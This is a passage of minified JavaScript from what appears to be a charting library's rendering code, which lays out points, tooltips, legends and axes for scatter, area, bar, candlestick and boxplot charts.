0),A=x.wl(u,0),B=x.getValue(u,1),F=x.getValue(u,2),I=null;if(p.oa!==null&&(I=x.getValue(u,p.oa),I==null)){p=null;break a}var K=null;if(p.va!==null&&(K=x.getValue(u,p.va),K==null)){p=null;break a}x=p.Sa(A,p.textStyle).width;if(p.ma==="number")p.za=jGr(p.za,I);else if(p.ma==="string"){var S=I,V=p.ILa[S];if(!V){V="series."+S+".";var fa=qzr(p.options,V+"color",p.Aa[p.lUa.length%p.Aa.length]);fa=oRr(fa);var ha=aB(p.options,V+"visibleInLegend",!0);V=$A(p.options,V+"labelInLegend",S);V={color:fa.color,WWa:ha,
Z8a:V};p.ILa[S]=V;p.lUa.push(S)}}p.Ba=jGr(p.Ba,K);B=q.ma.ma(B);F=r.ma.ma(F);B===null||F===null?p=null:(s_r(q,B)&&s_r(r,F)&&(w5(q,B),w5(r,F)),q=p.wa,r=q.wl(u,1),S=q.wl(u,2),r=[{title:p.Ia||"X",value:r},{title:p.Ma||"Y",value:S}],p.oa!==null&&(S=q.wl(u,p.oa),r.push({title:p.Da||"Color",value:S})),p.va!==null&&(u=q.wl(u,p.va),r.push({title:p.Ea||"Size",value:u})),u={title:A,lines:r},p={id:z,text:A,textLength:x,textStyle:p.textStyle,tooltipText:u,jJ:{x:B,y:F,color:I,size:K}})}e.xa.Of[0].points.push(p)}if(e.ma===
"number")e.qa=f0r(e.options,e.za),h.scale=e.qa;else if(e.ma==="string")for(f=0;f<e.lUa.length;f++)g=e.lUa[f],h=e.ILa[g],h.WWa&&e.xa.Sa.push({index:f,id:g,text:h.Z8a,Ki:new T4({fill:h.color}),isVisible:!0});e.Ca=i0r(e.options,e.Ba);e.ib&&Qh(e.xa.Of[0].points,e.Ua,e)}},function(){var e=c.chartType==="histogram",f=c.xa.bars||c.xa.candlesticks||c.xa.boxplot,g=null!=c.Of.find(function(h){return h.tC!=null});(f&&!e&&!a.naa||g)&&f1r(a)},function(){c.qa=yj(a.va,function(e){var f=e.oa.ma;return YZr(e,f.width,
e.direction===1?f.left:f.right,this.wa,this.xa)},a);c.oa=yj(a.qa,function(e){var f=e.oa.ma;return YZr(e,f.height,e.direction===1?f.top:f.bottom,this.wa,this.xa)},a);g1r(a)},this.GFd.bind(this),this.RFe.bind(this),function(){V_r(new U_r(a,a.options))},function(){var e=a.wa.position,f=a.wa.textStyle.fontSize,g=null;e!=="right"&&e!=="labeled"||a.qa[1]!=null||(g=new No(c.ma.top,c.width-f,c.ma.bottom,c.ma.right+f));e!=="left"||a.qa[0]!=null||(g=new No(c.ma.top,c.ma.left-f,c.ma.bottom,f));g&&g.right>=g.left&&
(a.wa.area=g)},this.rJe.bind(this),function(){a.za||(Q0r(a,a.oa),P0r(a),h1r(a))}]};
C.KFd=function(){var a=this.ma,c=this.Bxa,e=(XTi(this.va)||XTi(this.qa)).title.textStyle,f=Math.max(a.title.textStyle.fontSize,e.fontSize),g=this.wa.textStyle.fontSize,h=this.wa.position,k=this.xa.textStyle.fontSize,p=this.xa.position,q=a.Ua==="in"?a.title.text:"",r="",u="";if(a.Qa==="in")switch(u=function(S){var V=Aj(S);V.sort(function(fa,ha){return fa>ha?1:fa<ha?-1:0});return V.map(function(fa){return S[fa].title.text}).filter(function(fa){return fa!==""}).join(", ")},a.chartType){case "scatter":case "bubble":r=
u(this.va);u=u(this.qa);break;case "function":r=u({0:this.KA});u=u(this.EC);break;default:throw Error("$ia`"+a.chartType);}r=r&&u?r+" / "+u:r?r:u?u:"";u=Math.max(2,Math.round(f/1.618));var x=Math.max(2,Math.round(g/1.618)),z=Math.max(2,Math.round(k/1.618)),A=a.ma.width-2*u;k=LXr(c,q,a.title.textStyle,A,1);var B=k.lines.length>0?k.lines[0]:"",F=c(B,a.title.textStyle).width;A=Math.max(A-F-Math.round(Math.max(2,f*1.618)),0);c=LXr(c,r,e,A,1);var I=c.lines.length>0?c.lines[0]:"",K=[];K.push({key:"bottom-space",
min:2,vB:[Infinity]});(B||I)&&K.push({key:"title",min:f+2,vB:[u-2]});h==="in"&&K.push({key:"legend",min:g+2,vB:[x-2]});p==="in"&&K.push({key:"colorBar",min:this.xa.Fc()+2,vB:[z-2]});h=YFr(K,Math.floor(a.ma.height/2));f=a.ma.top;p=h.title||[];p.length>0&&(f+=p[0],B&&(a.title.lines.push({text:B,x:a.ma.left+u,y:f,length:F}),a.title.Nl=k.KD?q:""),I&&(a.gb={text:r,textStyle:e,K_:null,lines:[],aG:"end",ND:"end",Nl:c.KD?r:"",anchor:null,angle:0},a.gb.lines.push({text:I,x:a.ma.right-u,y:f,length:A})));e=
h.legend||[];e.length>0&&(f+=e[0],u0r(this.wa,new No(f-g,a.ma.right,f,a.ma.left)));g=h.colorBar||[];g.length>0&&(f+=g[0],a=new No(f-this.xa.Fc(),a.ma.right,f,a.ma.left),this.xa.area=a)};function X0r(a,c){var e=a.ma;e.va?i1r(a,c):j1r(a,c,e.za)}function f1r(a){var c=a.KA;if(c.ma){var e=a.ma.categories.filter(y(!0)),f=Infinity,g;e.forEach(function(h){h=c.ma.ma(h.data);if(h!=null&&g!=null){var k=Math.abs(h-(g||0));k>0&&(f=Math.min(f,k))}g=h},a);isFinite(f)&&(a=f/2,w5(c,c.ma.qa-a),w5(c,c.ma.oa+a))}}
function k1r(a,c){for(var e=a.ma,f=[],g=0;g<e.categories.length;g++){var h={positive:0,negative:0};f[g]=h;for(var k=0;k<e.Of.length;k++){var p=e.Of[k];if(p.type===c){var q=a.EC[p.sz];p=a.oa.getValue(g,p.columns.data[0]);p!=null&&(q=q.ma.ma(p),q!=null&&(q>0?h.positive+=q:h.negative-=q))}}}return f}function l1r(a,c){for(var e=a.ma,f=0;f<e.Of.length;f++){var g=e.Of[f];g.type===c&&(a.EC[g.sz].Ea="maximized")}}
function j1r(a,c,e){var f=a.ma,g=a.oa,h=a.KA,k=a.ma.chartType==="histogram",p=a.naa,q=e!=="none",r=q&&f.za!=="absolute";e=f.za==="percent"?"#.##%":"0.00#";if(k){var u=(f.ma.height-1)/a.QCc(q);a.ma.Da=a.Lec(u,aB(a.options,"histogram.hideBucketItems"))}u=[];r&&(u=k1r(a,c),l1r(a,c));var x=null,z=h.ma?h.ma.xa:null;p&&w5(h,z);for(p={o9:0};p.o9<f.categories.length;p={teb:void 0,o9:p.o9},p.o9++){var A=yj(a.EC,function(){return{positive:0,negative:0}}),B=-1;z!=null&&(x=z);z=X_r(a,p.o9);w5(h,z);p.teb=s_r(h,
z);for(var F={hRa:0};F.hRa<f.Of.length;F={P1b:void 0,hXc:void 0,mja:void 0,Sxa:void 0,QDb:void 0,kec:void 0,gva:void 0,oma:void 0,Ocb:void 0,hRa:F.hRa,jVb:void 0,IYc:void 0},F.hRa++)if(F.oma=f.Of[F.hRa],F.oma.type===c){B++;q||(A[F.oma.sz]={positive:0,negative:0});F.Ocb=F.oma.points;var I=F.oma.sz;F.gva=a.EC[I];F.kec=F.gva.d5;var K=g.getValue(p.o9,F.oma.columns.data[0]);K=F.kec?K:F.gva.ma.ma(K);F.jVb=void 0;r&&(AZr(F.gva.ma,e),F.jVb=BZr(F.gva.ma));F.P1b=Number(K)>=0;F.Sxa=A[I];q||m1r(a,B+1);F.mja=
function(ha){return function(na){return ha.P1b?na.positive:na.negative}}(F);F.IYc=function(ha){return function(na,sa){ha.P1b?na.positive=sa:na.negative=sa}}(F);F.hXc=u[p.o9]&&(0,F.mja)(u[p.o9])||1;F.QDb=function(ha){return function(na){return na==null?null:na/ha.hXc}}(F);I=function(ha,na){return function(sa,ya,Ea){var Va=null;typeof sa!=="number"||isNaN(sa)||(Va=sa+(q||k?(0,ha.mja)(ha.Sxa):0));r&&(Va=(0,ha.QDb)(Va),Ea=(0,ha.QDb)(Ea));ha.kec&&(Va=ha.gva.ma.ma(Va),Ea=ha.gva.ma.ma(Ea));na.teb&&w5(ha.gva,
Va);var Ua;sa!=null&&(Ua=n1r(a,ha.oma,na.o9,(0,ha.mja)(ha.Sxa),ha.QDb,!0));ya={jJ:{Zha:na.o9,cHa:ya,from:Ea,to:Va,Rya:x,d:z,Y7a:Ua}};sa==null&&(ya.yA=!0);ha.oma.type==="steppedArea"&&(Ua=ha.Ocb.length,ya.jJ.SUc=Ua===0||ha.Ocb[Ua-1]==null?null:ha.Ocb[Ua-1].jJ.to);o1r(a,ya,ha.oma,ha.hRa,na.o9);r&&ya.tooltipText&&(ya.tooltipText.content=ya.tooltipText.content+" ("+ha.jVb.LA(Va-Ea)+")");ha.Ocb.push(ya);typeof sa!=="number"||isNaN(sa)||(0,ha.IYc)(ha.Sxa,(0,ha.mja)(ha.Sxa)+sa)}}(F,p);var S=q?0:B,V=q||k?
(0,F.mja)(F.Sxa):null;if(k&&!a.ma.Da)for(var fa=0;fa<Number(K);fa++)V=q||k?(0,F.mja)(F.Sxa):null,I(1,S,V);else I(K,S,V)}}q||xj(a.EC,function(ha){p_r(ha)})}
function i1r(a,c){for(var e=a.ma,f=a.oa,g=a.KA,h=e.Of.filter(function(K){return K.type===c}),k=0;k<e.categories.length;++k){var p=X_r(a,k);w5(g,p);for(var q=s_r(g,p),r=["old-data","data"],u=0;u<h.length;++u)for(var x=h[u],z=a.EC[x.sz],A=z.ma,B=0;B<r.length;++B){var F=r[B],I=f.getValue(k,x.columns[F][0]);I=A.ma(I);if(I===null){x.points.push(null);return}q&&w5(z,I);m1r(a,u+1);F={Ki:F==="old-data"?x.Yha.background.DK:null,jJ:{Zha:k,cHa:u,from:null,to:I,d:p,nte:F==="data",Y7a:n1r(a,x,k,0,null,!0)}};o1r(a,
F,x,u,k);x.points.push(F)}}xj(a.EC,function(K){p_r(K)})}
function Y0r(a){var c=a.ma,e=a.oa,f=a.KA,g=c.Of.filter(function(h){return h.type==="candlesticks"});c.categories.forEach(function(h,k){g.forEach(function(p,q){var r=p.columns.data,u=a.EC[p.sz];m1r(a,q+1);var x=e.getValue(k,r[0]),z=e.getValue(k,r[1]),A=e.getValue(k,r[2]);r=e.getValue(k,r[3]);x=u.ma.ma(x);z=u.ma.ma(z);A=u.ma.ma(A);r=u.ma.ma(r);if(x===null||r===null||z===null||A===null)p.points.push(null);else{var B=X_r(a,k);w5(f,B);var F=A<z;s_r(f,B)&&(w5(u,Math.min(x,z,A,r)),w5(u,Math.max(x,z,A,r)));
u={r3:F?p.E0a.Fzc:p.E0a.YWc,Zz:EFr(p.color.color),jJ:{Zha:k,cHa:q,A2b:x,lineTo:r,WCb:F?A:z,XCb:F?z:A,QKc:F,d:B}};o1r(a,u,p,q,k);p.points.push(u)}})})}
function Z0r(a){var c=a.ma,e=a.oa,f=a.KA,g=c.Of.filter(function(h){return h.type==="boxplot"});c.categories.forEach(function(h,k){g.forEach(function(p,q){var r=p.columns.data,u=a.EC[p.sz];m1r(a,q+1);var x=e.getValue(k,r[0]),z=e.getValue(k,r[1]),A=e.getValue(k,r[2]),B=e.getValue(k,r[3]);r=e.getValue(k,r[4]);x=u.ma.ma(x);z=u.ma.ma(z);A=u.ma.ma(A);B=u.ma.ma(B);r=u.ma.ma(r);if(x===null||r===null||z===null||B===null||A==null)p.points.push(null);else{var F=X_r(a,k);w5(f,F);var I=B<z;s_r(f,F)&&(w5(u,x),
w5(u,r));u={r3:p.HQb.r3,Zz:EFr(p.color.color),jJ:{Zha:k,cHa:q,A2b:x,lineTo:r,WCb:I?B:z,XCb:I?z:B,IVc:A,QKc:I,d:F}};o1r(a,u,p,q,k);p.points.push(u)}})})}
function $0r(a,c){var e=a.ma,f=a.oa,g=a.KA,h=e.Of[c];if(h.type==="line"){e=h.Xr?h.data:e.categories;for(var k=0;k<e.length;k++){var p=a.EC[h.sz],q=h.columns.data[0];q=h.Xr?h.data[k][1]:f.getValue(k,q);q=p.ma.ma(q);var r;if(q!=null){var u=X_r(a,k,h);w5(g,u);(r=s_r(g,u)&&!h.Xr)&&w5(p,q);p=h.Xr?null:n1r(a,h,k,0,null,r)}else r=!1,p=null;p={jJ:{Zha:k,cHa:0,d:u,t:q,Y7a:p},shape:h.yUa,teb:r};q==null&&(p.yA=!0);o1r(a,p,h,c,k);h.points.push(p)}}}
function a1r(a){for(var c=a.KA,e=a.ma.Of,f=0;f<e.length;f++){var g=e[f];if((g.type==="line"||g.type==="area")&&g.lineWidth!==0){var h=a.EC[g.sz],k=g.points.map(function(r){return JRr(r)?null:new sj(r.jJ.d,r.jJ.t)}),p=a.ma.AL;g=iGr(k,c_r(c),p);a:switch(c.type){case "value":var q=c.Tp.max;break a;case "categorypoint":q=c.Tp.max-1;break a;case "category":q=c.Tp.max-.5;break a;default:throw Error("hia`"+c.type);}k=iGr(k,q,p);w5(h,g);w5(h,k)}}}
function d1r(a){var c=a.ma,e=a.oa,f=a.KA,g=c.AL,h=c.za!=="none",k=h&&c.za!=="absolute",p=c.za==="percent"?"#.##%":"0.00#",q=[];k&&(q=k1r(a,"area"),l1r(a,"area"));for(var r={},u=0;u<c.categories.length;r={iXc:void 0},u++){var x=yj(a.EC,y(0));r.iXc=q[u]&&q[u].positive+q[u].negative||1;r=function(Ua){return function(bb){return bb==null?null:bb/Ua.iXc}}(r);for(var z=null,A=null,B=0;B<c.Of.length;B++){var F=c.Of[B];if(F.type==="area"){var I=F.sz,K=a.EC[I],S=null,V=null,fa=F.columns.data[0],ha=e.getValue(u,
fa),na=CZr(K.ma,ha),sa=na==null||isNaN(na);sa&&(na=0);var ya=X_r(a,u);if(ya!=null){ha=void 0;k&&(AZr(K.ma,p),ha=BZr(K.ma));var Ea=void 0,Va=void 0;Ea=void 0;Ea=u>0?e.getValue(u-1,fa):null;Va=u===0||Ea===null&&!isNaN(Ea);fa=u<e.Qm()-1?e.getValue(u+1,fa):null;fa=u===e.Qm()-1||fa===null&&!isNaN(fa);h?(Ea=x[I],sa||(Ea+=na),S=A,V=z,sa||(fa||(A=Ea),Va||(z=Ea))):(A=z=Ea=na,g||(fa&&(A=null),Va&&(z=null)));w5(f,ya);Va=s_r(f,ya);Ea=r(Ea);z=r(z);A=r(A);Va&&!sa&&(fa=DZr(K.ma,Ea),w5(K,fa));fa=n1r(a,F,u,x[I],r,
Va);h&&!sa&&(x[I]+=na);Ea={d:ya,t:DZr(K.ma,Ea),Zha:u,cHa:0,zId:ya,AId:DZr(K.ma,z),xId:ya,yId:DZr(K.ma,A),mFd:ya,nFd:DZr(K.ma,S),kFd:ya,lFd:DZr(K.ma,V),Y7a:fa};I={jJ:Ea,shape:F.yUa,teb:Va,yA:sa};sa||(o1r(a,I,F,B,u),k&&I.tooltipText&&(K=r(na),I.tooltipText.content=I.tooltipText.content+" ("+ha.LA(K)+")"));F.points.push(I)}}}}a1r(a);b1r(a)}function h1r(a){a.ma.Of.forEach(function(c,e){c.Xr&&(c.type==="scatter"?e1r(a,e):c.type==="line"&&$0r(a,e),p1r(a,e))})}
function e1r(a,c){var e=a.ma,f=a.oa,g=a.va[0],h=a.qa[0],k=e.Of[c],p=k.zG;if(k.type==="scatter")for(var q=k.Xr?k.data.length:f.Qm(),r=0;r<q;r++){var u=e.N3[p].columns.domain[0],x=U0r(k);u=k.Xr?k.data[r][0]:f.getValue(r,u);var z=k.Xr?k.data[r][1]:f.getValue(r,x);x=g.ma.ma(u);u=h.ma.ma(z);x!==null&&u!==null?((z=s_r(g,x)&&s_r(h,u))&&!k.Xr&&(w5(g,x),w5(h,u)),x={jJ:{x:x,y:u},shape:k.yUa,HMe:z},o1r(a,x,k,c,r),k.points.push(x)):k.points.push(null)}}
function b1r(a){function c(z){return{zya:z.zya!=null?z.zya:1,vza:z.vza!=null?z.vza:1,scope:z.scope!=null?z.scope:!0,gap:null}}function e(z){return!JRr(z)}for(var f=0;f<a.ma.Of.length;f++){var g=a.ma.Of[f],h=g.qha,k=g.columns.emphasis||[],p=g.columns.scope||[];if((g.columns.certainty||[]).length!==0||k.length!==0||p.length!==0){k=Gdo(g.points,e);p=c(k||{});for(var q=0;q<g.points.length;q++){var r=g.points[q];if(!JRr(r)){var u=c(r),x=g.Zz;u.scope||p.scope||(g.rFc=g.rFc||czr(x),x=g.rFc,r.p9=x,h&&(g.qFc=
g.qFc||czr(h),r.lub=g.qFc));if(u.zya<1||p.zya<1)x=q1r(r.p9||x,!1),r.p9=x;u.vza!==1&&p.vza!==1&&(x=r1r(r.p9||x,Math.min(p.vza,u.vza)),r.p9=x);u.gap!==0||JRr(k)||(r.p9=null);p=u}k=r}}}}
function s1r(a){var c={fill:{},stroke:{},shape:{}};a!=null&&(a.visible!=null&&(c.visible=a.visible),a.size!=null&&(c.size=a.size),a.color!=null&&(c.fill.color=c.stroke.color=a.color),a.opacity!=null&&(c.fill.opacity=c.stroke.opacity=a.opacity),a.fillColor!=null&&(c.fill.color=a.fillColor),a.fillOpacity!=null&&(c.fill.opacity=a.fillOpacity),c.fill.color==null&&c.fill.opacity==null&&delete c.fill,a.strokeColor!=null&&(c.stroke.color=a.strokeColor),a.strokeOpacity!=null&&(c.stroke.opacity=a.strokeOpacity),
a.strokeWidth!=null&&(c.stroke.width=a.strokeWidth),c.stroke.color==null&&c.stroke.opacity==null&&c.stroke.width==null&&delete c.stroke,a.shapeType!=null&&(c.shape.type=a.shapeType),a.shapeSides!=null&&(c.shape.sides=a.shapeSides),a.shapeRotation!=null&&(c.shape.rotation=a.shapeRotation),a.shapeDent!=null&&(c.shape.dent=a.shapeDent),a.shortSize!=null&&(c.shortSize=a.shortSize));return c}
function t1r(a,c,e){var f=void 0;c=c.columns.style!=null?c.columns.style[0]:void 0;if(c!=null&&a.oa.Zi(c)==="string"&&(a=a.oa.getValue(e,c),a!=null)){f=wh(a);if(hz(f))var g={fill:{color:f},stroke:{color:f}};else if(f.charAt(0)==="{"){try{var h=fEc(f)}catch(k){}h!=null&&(g=h)}g==null&&(xh(f,"{")?(g=yj(P_r(f),s1r),Bj(g,"")&&(Object.assign(g,g[""]),Dj(g,"")),Bj(g,"*")&&(Object.assign(g,g["*"]),Dj(g,"*"))):g=s1r(ODr(f)));f=g}if(f!=null)return new XA([f])}
function u1r(a,c,e){e!=="stroke"&&(Wyr(a,qzr(c,["fill.color","fill"],a.Sz())),Xyr(a,pzr(c,"fill.opacity",a.fillOpacity)));e!=="fill"&&(Zyr(a,qzr(c,["stroke.color","stroke"],a.stroke)),$yr(a,pzr(c,"stroke.opacity",a.strokeOpacity)),Yyr(a,bB(c,"stroke.width",a.strokeWidth)))}
function o1r(a,c,e,f,g){if(a.BCa()){a:{if(a.ma.chartType==="scatter"||e.Xr||e.lineWidth===0){var h=a.oa;var k=a.ma,p,q=e.zG;if(e.Xr){var r=e.data[g][0];var u=e.data[g][1];r!=null&&(r=QQh(r,h.Zi(q)));u!=null&&(u=QQh(u,e.dataType));k.xO.has("category")?p=u:p=r+", "+u;var x=r}else if(a.ma.va){q=a.va[0].title.text||"X";var z=a.qa[0].title.text||"Y";p=f%2?f-1:f;f=k.Of[p];p=k.Of[p+1];r=k.N3[p.zG].columns.domain[0];u=U0r(p);r=h.wl(g,r);u=h.wl(g,u);p=q+": "+r+", "+z+": "+u;r=k.N3[f.zG].columns.domain[0];
u=U0r(f);r=h.wl(g,r);u=h.wl(g,u);p+="\n"+q+": "+r+", "+z+": "+u}else z=U0r(e),r=h.wl(g,k.N3[q].columns.domain[0]),u=h.wl(g,z),p=k.xO.has("category")?u:r+", "+u;h={ZS:!1,content:p,pma:e.title,yya:x}}else h=v1r(a,e,g);if((k=e.columns.tooltip)&&!e.Xr){k=k[0];if(a.oa.Zi(k)==="function"){h.bxc=a.oa.getValue(g,k);h.lY=!0;h.ZS=!0;break a}(k=$_r(a,k,g))&&k.ZS&&Object.assign(h,k)}h.lY=!!h.lY}c.tooltipText=h}h=t1r(a,e,g);a:{k=a.oa;x=e.columns.certainty||[];if(x.length&&(q=k.getValue(g,x[0]),q!=null)){k=k.Zi(x[0])===
"boolean"?q?1:0:q;break a}k=1}a:{x=a.oa;q=e.columns.emphasis||[];if(q.length&&(z=x.getValue(g,q[0]),z!=null)){x=x.Zi(q[0])==="boolean"?z?2:1:z;break a}x=1}a:{a=a.oa;q=e.columns.scope||[];if(q.length&&(g=a.getValue(g,q[0]),g!=null)){g=!!g;break a}g=!0}a=g;q=ORr(c,e);g=e.DK;a||(c.scope=a,e.sFc=e.sFc||czr(g),g=e.sFc,c.Ki=g);x!==1&&(c.vza=x,e.type==="line"||e.type==="area"||e.type==="scatter")&&(q=Math.round(q*Math.sqrt(x)*10)/10,c.radius=q);if(k<1)switch(c.zya=k,e.type){case "line":case "area":case "scatter":c.Ki=
q1r(g,!0);c.radius=Math.max(q-fzr(c.Ki)/2,0);break;case "bars":case "steppedArea":c.Ki=q1r(g,!1)}if(h!=null){g=(c.Ki||e.DK).clone();c.radius=cB(h,"point.size",q);a=ZA(h,"point.shape");a!=null&&(c.shape=a);a=h.J7a("point.visible");a!=null&&(c.visible=a);u1r(g,h);switch(e.type){case "line":case "scatter":case "area":u1r(g,h.view("point"));e.Zz!=null&&(c.p9=(c.p9||c.Zz||e.Zz).clone(),u1r(c.p9,h.view(["line",""]),"stroke"));e.qha!=null&&(c.lub=(c.lub||c.Zz||e.qha).clone(),u1r(c.lub,h.view(["area",""]),
"fill"));break;case "steppedArea":u1r(g,h.view("area"),"fill"),e.Zz!=null&&(c.Zz=(c.Zz||e.Zz).clone(),u1r(c.Zz,h.view(["line",""]),"stroke"));case "bars":u1r(g,h.view("bar"));break;case "candlesticks":case "boxplot":c.r3=c.r3.clone(),u1r(c.r3,h.view(["bar",""])),u1r(c.Zz,h.view(["line",""]))}c.Ki=g}}function $_r(a,c,e){var f=a.oa;a=a.ma.Ca&&(f.getProperty(e,c,"html")||f.OM(c,"html"));c=f.wl(e,c);return{lY:!!a,ZS:c?!0:!1,content:c}}
function v1r(a,c,e){var f=c.zG,g=a.oa,h=a.ma.categories[e];f=c.Xr?c.data[e][0].toString():h.titles[f];if(c.type==="candlesticks")a=c.columns.data,a=g.wl(e,a[0])+" - "+g.wl(e,a[3])+", "+g.wl(e,a[1])+" - "+g.wl(e,a[2]);else if(c.type==="boxplot")a=c.columns.data,a=g.wl(e,a[0])+" - "+g.wl(e,a[1])+" - "+g.wl(e,a[2])+" - "+g.wl(e,a[3])+" - "+g.wl(e,a[4]);else if(a.ma.va){var k=c.columns["old-data"],p=c.columns.data;h=a.oa.getValue(e,k[0]);a=a.oa.getValue(e,p[0]);k=g.wl(e,k[0]);p=g.wl(e,p[0]);if(h===null&&
vh(k)&&a===null&&vh(p))return{ZS:!1,content:null};a=p+"\n"+k}else{p=c.columns.data;h=c.Xr?c.data[e][1]:a.oa.getValue(e,p[0]);a=c.Xr?c.data[e][1].toString():a.oa.wl(e,p[0]);if(h===null&&vh(a))return{ZS:!1,content:null};h=c.columns.interval||[];h.length&&(h=h.map(function(q){return g.wl(e,q)}),a+=" ["+h.join(", ")+"]")}return{ZS:!1,content:a,yya:f,pma:c.title,lY:!1}}
function c1r(a){function c(V,fa,ha){w5(q,ha.d);fa.teb&&w5(a.EC[V.sz],ha.t)}function e(V){return{d:V.x,t:V.y}}function f(V){return new dB(V.d,V.t)}function g(V,fa,ha){fa.HMe&&(w5(a.va[0],ha.x),w5(a.qa[0],ha.y))}function h(V){return{x:V.x,y:V.y}}function k(V){return new dB(V.x,V.y)}var p=a.ma,q=a.KA;switch(p.chartType){case "scatter":var r=k;var u=h;var x=g;break;case "function":r=f;u=e;x=c;break;default:throw Error("$ia`"+p.chartType);}for(var z=0;z<p.Of.length;z++){var A=p.Of[z];if(A.type==="scatter"||
A.type==="line")if(Wh(["function","phase","closedPhase"],A.Qya)){var B=A.type==="scatter"&&A.Qya==="closedPhase",F=A.Qya==="function";A.k1b=!0;A.Rx=B;B=QFr(A.points.map(function(V){return JRr(V)?null:r(V.jJ)}),A.HFb,F,B,p.AL);for(F=0;F<A.points.length;++F){var I=A.points[F];if(B[F]){var K=u(B[F][0]),S=u(B[F][1]);I.zSc=K;I.ASc=S;x(A,I,K);x(A,I,S)}}}else A.k1b=!1}}
C.GFd=function(){var a=this;if(this.ma.xO.has("category")){var c=this.ma.categories,e=c.map(function(z,A){return w1r(a,A)}),f=this.KA;c=Nma(c.length);GTi(c,function(z,A){return hi(e[z],e[A])});var g=f.dI,h=f.BG;if(g>h){var k=g;g=h;h=k}for(k=0;k<c.length;k++){var p=w1r(this,c[k]);if(p!=null){if(r_r(f,p))return;if(!(isNaN(p)||p*f.direction<f.dI*f.direction)){var q=k;break}}}if(q!==void 0){k=g;g=null;for(var r=q;r<c.length;r++){g!=null&&r<g&&(r=g,g=null);var u=c[r];q=k;if(r===c.length-1){x1r(this,u,
q,h);break}var x=w1r(this,c[r+1]);if(x==null){for(k=r+2;k<c.length;k++)if(x=w1r(this,c[k]),x!=null){g=k;break}if(x==null){x1r(this,u,q,h);break}}if(r_r(f,x)){x1r(this,u,q,h);break}k=xBr(p,x);x1r(this,u,q,k);p=x}}}};function w1r(a,c){var e=a.ma.categories;a=a.KA;return a.type==="value"?e[c].data==null?null:a.PQb(e[c].data):a.BI(c)}
function x1r(a,c,e,f){function g(){var u=e;e=f;f=u}var h=a.ma.ma.top,k=a.ma.ma.bottom,p=a.ma.ma.left,q=a.ma.ma.right,r=a.KA.direction;c=a.ma.categories[c];a.ma.orientation==="horizontal"?r===1?(f<e&&g(),c.aEb=new No(h,f,k,e)):(f>e&&g(),c.aEb=new No(h,e,k,f)):r===1?(f<e&&g(),c.aEb=new No(e,q,f,p)):(f>e&&g(),c.aEb=new No(f,q,e,p))}C.rJe=function(){y1r(this);z1r(this)};
function y1r(a){var c=a.ma;xj(c.oa,function(e,f){A1r(a,a.qa[f],c.oa[f],a.Nue)});xj(c.qa,function(e,f){A1r(a,a.va[f],c.qa[f],a.Ete)})}function z1r(a){var c=a.ma;xj(c.oa,function(e,f){A1r(a,a.qa[f],e,y(!0))});xj(c.qa,function(e,f){A1r(a,a.va[f],e,function(g,h){return B1r(a,h)})})}function A1r(a,c,e,f){e.text&&(e.text=e.text.filter(f.bind(a,c)))}C.Ete=function(a,c){var e=this.ma;c=c.Ao;return c.angle?!0:(c=uXr(c))?a.wa!=="in"||(new No(e.ma.top,e.ma.right,e.ma.bottom,e.ma.left)).contains(c)?!0:!1:!0};
function B1r(a,c){var e=a.ma,f=c.Ao;if(f.angle)return!0;c=uXr(f);if(!c)return!0;f=Math.ceil(f.textStyle.fontSize/8);var g=new No(c.top,c.right+f,c.bottom,c.left-f),h;for(h in e.oa)if(e.oa[Number(h)]!==void 0){var k=Number(h);if(a.qa[k].wa==="in"&&!((e.oa[k].text?e.oa[k].text.length:0)<1)){var p=uXr(e.oa[k].text[0].Ao),q=uXr(Oh(e.oa[k].text).Ao);if(p||q){if(p&&NDr(g,p)||q&&NDr(g,q))return!1;p?q?(k=Math.min(p.left,q.left),p=Math.max(p.right,q.right)):(k=p.left,p=p.right):(k=q.left,p=q.right);if(Math.abs(c.left-
k)<f||Math.abs(c.right-p)<f)return!1}}}return!0}C.Nue=function(a,c){var e=this.ma,f=new No(e.ma.top,e.ma.right,e.ma.bottom,e.ma.left),g=c.Ao;c=g.textStyle.fontSize/8;g=uXr(g);if(!g)return!0;if(a.wa==="in"&&!f.contains(g))return!1;a=new No(g.top,g.right+c,g.bottom,g.left-c);return(f=uXr(e.title))&&NDr(a,f)||(e=e.gb?uXr(e.gb):null)&&NDr(a,e)?!1:(e=this.wa.Ts())&&NDr(a,e)?!1:!0};
function p1r(a,c){c=a.ma.Of[c];var e=C1r(a,c);c.points&&c.points.forEach(function(f){f==null||f.yA||(f.nj=e(f.jJ),f.zSc!=null&&(f.tka=e(f.zSc)),f.ASc!=null&&(f.afa=e(f.ASc)))});c.tC&&(c.tC.lines.length>0||c.tC.areas.length>0)&&D1r(c)}C.RFe=function(){var a=this;this.ma.Of.forEach(function(c,e){p1r(a,e)})};
function D1r(a){function c(B){var F=g[B];delete g[B];if(F&&F.line.length>1){F.bottom&&F.bottom.reverse();if(k[B].Qya!=="none"){var I=k[B].Qya==="function";B=k[B].HFb;F.jSb=QFr(F.line,B,I,!1,!1);F.bottom&&(F.jFd=QFr(F.bottom,B,I,!1,!1))}h.paths.push(F)}}function e(B,F){if(!g[B]){var I=k[B].Ki.clone(),K=k[B].style,S={};S.Ow=B;S.line=[];K==="area"?(Yyr(I,0),S.bottom=[]):Xyr(I,0);S.Ki=I;g[B]=S}g[B].line.push(new dB(F.left,F.top));g[B].bottom&&g[B].bottom.push(new dB(F.left+F.width,F.top+F.height))}function f(B){B=
k[B].style;return B==="area"||B==="line"}var g={},h=a.tC,k=h.q6;h.paths=[];for(var p=0;p<a.points.length;p++){var q={},r=a.points[p];if(r&&r.nj&&r.nj.cka){r=r.nj.cka;for(var u=0;u<r.length;++u){var x=r[u].Ow;f(x)&&(q[x]=!0,e(x,r[u].rect))}}for(var z in g)g.hasOwnProperty(z)&&(r=Number(z),q[r]||k[r].AL||c(r))}for(var A in g)g.hasOwnProperty(A)&&c(Number(A))}
function C1r(a,c){switch(c.type){case "scatter":return a.jKe.bind(a,c);case "bubbles":return a.gKe.bind(a,c);case "line":return a.iKe.bind(a,c);case "bars":return a.eKe.bind(a,c);case "steppedArea":return a.kKe.bind(a,c);case "candlesticks":return a.hKe.bind(a,c);case "boxplot":return a.fKe.bind(a,c);case "area":return a.dKe.bind(a,c);default:throw Error("Nha`"+c.type);}}C.jKe=function(a,c){a=this.va[0].BI(c.x);c=this.qa[0].BI(c.y);return{x:a,y:c}};
